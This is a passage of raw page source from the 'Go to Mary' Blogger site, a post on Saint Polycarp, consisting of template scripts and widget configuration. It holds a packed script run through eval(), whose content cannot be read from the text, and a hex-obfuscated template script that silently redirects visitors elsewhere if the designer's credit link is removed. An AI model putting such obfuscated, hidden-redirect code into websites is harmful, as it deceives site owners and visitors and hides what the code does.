c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7NZbfTjGHl5kpNqPImYwY5mFhhcg:1769069976132';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html', 'canonicalUrl': 'https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/3851323180073227851/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3851323180073227851', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj136d5esqT3-7shwMHKVYhqThrav1ZFBYQP0h69nadHI1pa7yr5uvDU6lmPqtbf28QO5bZDw92SrFZSW4pI8hCwJbRx9sT4_CuSHW-bKw3ocQ9zK178f_9G-xDBoFL0Mg-dzfeJUK1yYY/s72-c/polycarp+of+smyrna.png', 'postImageUrl': 